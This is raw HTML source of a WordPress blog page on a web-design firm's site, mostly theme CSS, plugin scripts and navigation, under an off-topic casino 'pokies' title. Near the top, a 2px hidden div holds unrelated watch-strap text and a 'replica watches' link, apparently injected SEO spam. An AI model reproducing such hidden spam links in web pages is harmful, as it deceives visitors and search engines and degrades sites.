ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/6291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=6291' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-australian-deposit-casino-pokies%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-australian-deposit-casino-pokies%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-6291 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-6291 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Mobile Pokies Machine Free Play</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/the-best-australian-deposit-casino-pokies/">Mobile Pokies Machine Free Play</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
